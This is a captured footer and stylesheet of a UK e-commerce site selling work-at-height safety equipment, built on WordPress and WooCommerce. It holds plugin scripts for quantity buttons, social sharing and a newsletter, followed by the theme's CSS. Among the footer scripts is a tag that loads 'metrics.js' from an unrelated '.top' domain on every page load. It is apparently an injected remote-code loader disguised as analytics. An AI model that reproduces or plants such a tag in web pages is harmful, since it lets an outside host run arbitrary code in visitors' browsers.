		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"0f00379fd7","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css
body_size: 31470
content:
body,
html {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.4;
    color: #47515d;
}

h1,
h2,
h3 {
    font-weight: 800;
}

h4,
h5,
h6 {
    font-weight: 600;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    text-decoration: none;
    color: #000;
}

button {
    outline: none;
    border: none;
    background: transparent;
}


@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1380px;
    }
}

@media (min-width: 1300px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1310px;
    }
}
/* ************************** form *************************** */

label{
    font-weight: 700 !important;
}
.button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.button:hover {
    background: #47515d !important;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select {
    padding: 0.5rem 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #aaa !important;
    outline: none !important;
}

/*=========== HEADER ===========*/

.site-header {
    background: #f2fbf6;
    box-shadow: 0px -7px 30px #00000017;
    opacity: 1;
    padding-bottom: 1em;
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 120;
}

.site-content {
    padding-top: 112px;
}

body.admin-bar .site-content {
    padding-top: 115px;
}

@media only screen and (min-width: 769px) {}


/* ***************** top navbar ***************** */

.site-topbar {
    background: #6dc8c9;
    padding: 0.5em 0;
    margin-bottom: 1em;
}

.top-navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box {
    width: 30%;
}

.topbar-search-box form {
    background: #fff;
    border-radius: 5px;
    padding: 0.2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box input {
    border: none !important;
    outline: none !important;
    padding: 0 0.5rem !important;
    width: 100%;
}

.topbar-search-box i {
    border-radius: 3px;
    background: #6dc8c9;
    color: #fff;
    padding: 0.4rem 0.7rem;
}

.topbar-user {
    display: flex;
    align-items: center;
}

.topbar-user-link a {
    margin-left: 1rem;
    display: inline-block;
}

.topbar-user-link a span {
    background: #56a1a2;
    /* font: normal normal 600 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.5rem 1rem;
}

.nav-cart .img-box {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.nav-cart a span {
    border-radius: 0px 3px 3px 0px;
}

@media only screen and (max-width: 769px) {
    .topbar-search-box {
        width: 40%;
    }
    .topbar-user-link a {
        margin-left: 0.5rem;
    }
}

@media only screen and (max-width: 576px) {
    .top-navbar {
        display: block;
    }
    .topbar-search-box {
        width: 100%;
    }
    .topbar-user {
        justify-content: space-between;
        margin-top: 1rem;
        margin-bottom: 0.3rem;
    }
    .topbar-user-link a {
        margin-left: 0;
    }
    .topbar-user-link a span {
        padding: 0.5rem 0.7rem;
    }
    .site-branding img {
        max-width: 165px !important;
    }
    .site-topbar {
        padding: 1rem 0;
    }
}


/*=========== FOOTER ===========*/

.site-footer {
    background-color: #f2fbf6;
    padding-top: 4em;
}

.site-copyright {
    background-color: #fff;
    padding: 0.5em 0;
}

.site-copyright p {
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-align: center;
}

.site-footer .payment-logo {
    text-align: center;
}

.site-footer .divider {
    height: 1px;
    margin: 4em 0;
    background-color: #47515d;
}

.site-footer .site-footer-widgets {
    padding-bottom: 4em;
}

.newsletter-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 720px;
    width: 100%;
    margin: 0 auto;
}

.newsletter-box h5 {
    /* font: 600 38px/23px 'Open Sans'; */
    font-size: 38px;
    font-weight: 600;
    line-height: 23px;
}

.newsletter-box span {
    /* font: normal normal normal 18px/28px 'Open Sans'; */
    font-size: 18px;
    font-weight: normal;
    line-height: 28px;
}

.footer-email-box {
    width: 58%;
}

.footer-email-box label {
    display: none !important;
}

.footer-email-box .tnp-field-email {
    width: 73%;
}

.footer-email-box input[type="email"] {
    border: none !important;
    outline: none !important;
    background: transparent !important;
}

.newsletter-wrap form {
    display: flex;
    align-items: center;
    background: #fff;
    padding: 0.2rem 0.3rem;
    justify-content: space-between;
    border-radius: 6px;
}

.newsletter-wrap .tnp-subscription div.tnp-field {
    margin-bottom: 0;
}

.newsletter-wrap .tnp-field-button input[type="submit"] {
    background: #6dc8c9 !important;
    border-radius: 6px;
    /* font: 600 16px/23px 'Open Sans'; */
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
}

.footer-col-1 a img {
    width: 187px;
    display: inline-block;
    margin-bottom: 1rem;
}

.footer-col-2 .widget-title,
.footer-col-3 .widget-title,
.footer-col-4 .widget-title {
    /* font: normal normal bold 20px/23px 'Open Sans'; */
    font-size: 20px;
    font-weight: bold;
    line-height: 23px;
    color: #6dc8c9;
    text-transform: capitalize;
    margin: 1rem 0;
}

.footer-col-2 ul,
.footer-col-4 ul {
    list-style: none;
    padding: 0;
}

.footer-col-1 .custom-html-widget {
    padding-right: 3rem;
    /* font: normal normal 300 16px/20px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    color: #000000;
}

.footer-col-2 a,
.footer-col-3 a,
.footer-col-3 .custom-html-widget p:not(:first-child),
.footer-col-4 a {
    /* font: normal normal 300 16px/33px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 33px;
    color: #000000;
}

.footer-col-3 .custom-html-widget p {
    margin-bottom: 0;
}

.footer-col-2 a:hover,
.footer-col-3 a:hover,
.footer-col-4 a:hover {
    color: #008aa8;
}

.footer-col-3 .custom-html-widget p:first-child {
    /* font: normal normal 600 18px/20px 'Open Sans'; */
    font-size: 18px;
    font-weight: 600;
    list-style: 20px;
    text-transform: capitalize;
    margin-bottom: 3rem;
    color: #000000;
}

.footer-icons a {
    font-size: 30px;
    color: #6dc8c9;
}

.footer-icons a:hover {
    color: #47515d;
}

@media only screen and (min-width: 769px) {
    .site-footer .payment-logo {
        text-align: end;
    }
    .site-copyright p {
        margin: 0;
        text-align: start;
    }
}

@media only screen and (max-width: 576px) {
    .newsletter-wrap {
        display: block;
        text-align: center;
    }
    .footer-email-box {
        width: 100%;
        margin-top: 2rem;
    }
    .newsletter-box h5 {
        font-size: 30px;
    }
    .newsletter-box span {
        font-size: 16px;
    }
    .newsletter-wrap .tnp-field-button input[type="submit"] {
        font-size: 14px;
        padding: 0.7rem 0.5rem;
    }
    .payment-logo img:first-child {
        margin-bottom: 1rem;
    }
    .site-footer {
        padding-top: 3em;
    }
    .footer-col-3 .custom-html-widget p:first-child {
        margin-bottom: 1rem;
    }
    .site-footer .site-footer-widgets {
        padding-bottom: 1.5em;
    }
    .site-copyright {
        padding: 1.5rem 0;
    }
}


/* ********************************************** page 1 **************************************************** */


/* ***************** slidar box ****************** */

.home_slide_text_box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
    margin-right: 4rem !important;
}

@media only screen and (max-width: 768px) {
    .home_slide_heading p{
        font-size: 25px !important;
    }
    .home_slide_text p{
        font-size: 14px !important;
    }
}
@media only screen and (max-width: 576px) {
    .home_slide_text_box {
        margin-right: 0 !important;
        padding: 2rem;
    }
}

/* ***************** logo box ****************** */

.featured-brands {
    background: #6dc8c9;
    padding: 0.5rem 1rem;
    text-align: center;
    border-radius: 16px;
    padding-bottom: 1rem;
}

.featured-brands-heading {
    color: #fff;
}

.logo-boxs {
    background: #fff;
    border-radius: 16px;
    padding: 1rem 2rem;
    position: relative;
}

.logo-boxs img {
    height: 50px;
}

.logo-boxs .owl-prev {
    position: absolute;
    top: 50%;
    left: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-next {
    position: absolute;
    top: 50%;
    right: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-prev span,
.logo-boxs .owl-next span {
    font-size: 50px;
}

.logo-boxs .owl-dots {
    display: none;
}

@media only screen and (max-width: 576px) {
    .logo-boxs img{
        height: 120px;
    }
}

/* ***************** work box ****************** */

.work-img-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 5px;
}

.work-heading {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.work-heading:hover,
.work-heading:active {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .work-heading {
        font-size: 14px;
    }
}


/* ***************** Featured Products ****************** */

.home_featured_products {
    background: #f2f2f2;
}

.fratured_product_heading {
    /* font: normal normal bold 26px/39px 'Open Sans'; */
    font-size: 26px;
    font-weight: bold;
    line-height: 29px;
    color: #47515d;
    margin-bottom: 2rem;
}

.woocommerce ul.products li.product a img {
    /* height: 300px !important; */
    object-fit: cover;
    border-radius: 6px;
    border: solid 1px #00000017;
}

.woocommerce ul.products li.product a img:hover {
    box-shadow: 0px 23px 66px #00000029;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #000;
    min-height: 100px;
}

.woocommerce ul.products li.product .price {
    font-size: 23px !important;
    font-weight: bold !important;
    line-height: 34px !important;
    color: #000000 !important;
}

.woocommerce ul.products li.product .price small {
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    display: block;
}


/* ***************** blog box ****************** */

.latest-from-main-heading {
    color: #47515d;
    font-size: 25px;
    font-weight: 900;
    text-transform: capitalize;
    margin-bottom: 2rem;
}

.latest-from-item {
    background: #efefef;
    padding: 1rem;
    border-radius: 5px;
}

.latest-from-item:hover {
    background: #fff;
    box-shadow: 0px 0px 20px #c5c5c5;
}

.latest-from-heading {
    /* font: normal normal bold 21px/26px 'Open Sans'; */
    font-size: 21px;
    font-weight: bold;
    line-height: 26px;
    color: #494949;
    margin-bottom: 1rem;
    min-height: 85px;
    text-transform: capitalize;
}

.latest-from-data {
    display: inline-block;
    border-radius: 5px;
    background: #448484;
    margin-bottom: 1.5rem;
    color: #fff;
    padding: 0.2rem 0.5rem;
}

.latest-from-text {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 500;
    line-height: 21px;
    padding: 0;
    margin-bottom: 28px;
    color: #192634;
    min-height: 195px;
}

a.latest-from-link {
    display: block;
    padding: 0.5rem 0;
    background: #6dc8c9;
    color: #fff;
    text-align: center;
    border-radius: 5px;
}

.latest-from-item:hover .latest-from-link {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .latest-from-heading {
        font-size: 18px;
        min-height: 57px;
    }
    .latest-from-data {
        font-size: 14px;
    }
}

@media only screen and (max-width: 576px) {
    .latest-from-heading,
    .latest-from-text {
        min-height: auto;
    }
}


/* ***************** section 6 ****************** */

.all-new {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 2rem 0;
    color: #fff;
}

.all-new-box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
}

.all-new-heading {
    /* font: normal normal 600 46px/51px 'Open Sans'; */
    font-size: 46px;
    font-weight: 600;
    line-height: 51px;
    margin-bottom: 1rem;
}

.all-new-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
}

.all-new-box a {
    background: #6dc8c9;
    border-radius: 5px;
    padding: 0.5rem 2rem;
    color: #fff;
    display: inline-block;
}

@media only screen and (max-width: 1024px) {
    .all-new-box {
        width: 50%;
    }
}

@media only screen and (max-width: 768px) {
    .all-new-box {
        width: 70%;
    }
    .all-new-heading {
        font-size: 21px;
    }
}

@media only screen and (max-width: 576px) {
    .all-new-box {
        width: 100%;
        padding: 2rem;
    }
    .all-new {
        background-position: center !important;
    }
}


/* ********************************************** page 2 **************************************************** */

.fall-protection-box {
    background: url("https://at-height.co.uk/wp-content/uploads/2021/07/about-us-banner-image.jpg") 0% 0% no-repeat padding-box;
    padding: 2rem 0;
    padding-top: 8rem;
}

.fall-protection-row {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    padding: 4rem 5rem;
}

.fall-protection-heading {
    /* font: normal normal 600 54px/51px 'Open Sans'; */
    font-size: 54px;
    font-weight: 600;
    line-height: 51px;
    color: #ffffff;
    text-transform: capitalize;
}

.fall-protection-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
    color: #ffffff;
}

a.fall-protection-link {
    /* font: normal normal bold 22px/33px 'Open Sans'; */
    font-size: 22px;
    font-weight: bold;
    line-height: 33px;
    color: #ffffff;
    background: #6dc8c9;
    border-radius: 6px;
    padding: 0.4rem 2rem;
    display: inline-block;
}

.fall-protection-products .woocommerce-loop-category__title {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.fall-protection-products .product-category a:hover .woocommerce-loop-category__title,
.fall-protection-products .woocommerce-loop-category__title:hover,
.fall-protection-products .woocommerce-loop-category__title:active {
    background: #47515d;
}

.fall-protection-products .woocommerce-loop-category__title>mark {
    display: none;
}

.fall-protection-products .product-category img {
    height: 300px !important;
    object-fit: contain;
    border: solid 1px #00000017;
    border-radius: 5px;
}

.fall-protection-products .product-category a:hover img {
    box-shadow: 0px 0px 20px #c5c5c5;
}

.fall-protection-description .term-description {
    /* font: normal normal 500 15px/23px 'Open Sans'; */
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    border-radius: 6px;
    background: #efefef;
    padding: 2rem 3rem;
    margin-bottom: 3rem;
    color: #000;
}

@media only screen and (max-width: 576px) {
    .fall-protection-box{
        padding: 3rem 0.5rem;
        padding-top: 7rem;
    }
    .fall-protection-row{
        padding: 2rem 1rem;
    }
    .fall-protection-heading{
        font-size: 25px;
        line-height: 35px;
    }
    .fall-protection-description .term-description{
        padding: 2rem;
    }
}

/* ********************************************** single page **************************************************** */

.product-single-page nav.woocommerce-breadcrumb {
    display: none;
}

.product-single-page .single-product-main-image {
    box-shadow: 0px 23px 66px #00000029;
}

.product-single-page .woocommerce div.product div.images img {
    width: 321px;
    height: 454px;
    object-fit: cover;
}

.product-single-page .slick-slide img {
    height: 127px;
    object-fit: cover;
    margin-left: 2rem;
}

.product-single-page .product_title {
    font-size: 23px;
    line-height: 34px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 1.5rem;
}

.product-single-page div.product p.price,
.product-single-page div.product span.price {
    color: #000000 !important;
    font-size: 23px !important;
    font-weight: bold;
    line-height: 26px;
}

.product-single-page div.product span.price {
    margin-bottom: 1rem;
    display: block;
}

.product-single-page div.product span.price small,
.product-single-page div.product p.price small {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
}

.product-single-page div.product form.cart .variations select {
    padding: 0.2rem 0.5rem;
    outline: none;
}

.product-single-page div.product form.cart .variations label {
    font-size: 16px;
    color: #000;
}

.product-single-page div.product form.cart .variations {
    margin-bottom: 1.5rem !important;
}

.product-type-simple form.cart,
.product-type-variable .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
    margin: 2rem 0;
    justify-content: space-between;
}

.qty_quantity_btn {
    display: flex;
    align-items: center;
    width: 27%;
    justify-content: space-between;
}

.quantity_heading {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    margin-right: 0.5rem;
}


/* Chrome, Safari, Edge, Opera */

.qty_quantity_btn input::-webkit-outer-spin-button,
.qty_quantity_btn input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

.qty_quantity_btn input[type=number] {
    -moz-appearance: textfield;
}

.qty_quantity_btn .quantity{
    display: flex;
    align-items: center;
}
.qty_quantity_btn .quantity .qty ,
.quantity_btns {
    margin-left: 0.3rem;
}
.qty_quantity_btn .quantity .qty {
    width: 36px !important;
    padding: 0.5rem 0 !important;
    border: 1px solid #D6D6D6;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 600;
    color: #717171;
    outline: none;
}

.product-single-page div.product form.cart div.quantity {
    margin: 0 !important;
}

.quantity_btns {
    border-radius: 5px;
    background: #6DC8C9;
    width: 33px;
    padding: 0.5rem 0;
    color: #fff;
}

.quantity_btn-disabled {
    background: #00000017;
    opacity: 0.8;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li::after,
.product-single-page div.product .woocommerce-tabs ul.tabs li::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs {
    background: #DEDEDE;
    padding: 0.2rem 0.7rem !important;
    border-radius: 6px;
    display: inline-block !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active {
    background: #6DC8C9 !important;
    color: #fff !important;
    border: none;
    z-index: 1;
    border-radius: 6px;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active a , 
.product-single-page div.product .woocommerce-tabs ul.tabs li.active:hover a {
    color: #fff !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li:hover a  {
    color: #515151 !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li {
    background: transparent !important;
    border: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li a {
    color: #B9B9B9 !important;
}

.product-single-page .woocommerce-Tabs-panel h2 {
    display: none;
}

.product-single-page .related h2 {
    margin-bottom: 2rem;
}

.product-single-page .woocommerce-Tabs-panel p {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    color: #000;
}

.single_need_help_box {
    border-radius: 6px;
    background: #EFEFEF;
    padding: 1.5rem;
}

.single_need_help_heading {
    font-weight: bold;
    font-size: 23px;
    line-height: 34px;
    color: #000;
}

.single_need_help_text {
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #000;
}

.sfsi_shortcode_container {
    float: inherit !important;
}

.ewpg-display .btn-prev,
.ewpg-display .btn-next,
.slider-nav .btn-prev,
